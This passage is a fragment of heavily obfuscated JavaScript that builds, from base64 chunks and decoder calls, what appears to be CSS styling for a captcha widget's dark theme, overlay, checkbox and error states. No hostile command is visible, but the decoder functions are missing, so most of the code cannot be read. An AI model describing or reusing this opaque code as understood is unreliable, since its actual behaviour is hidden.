0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'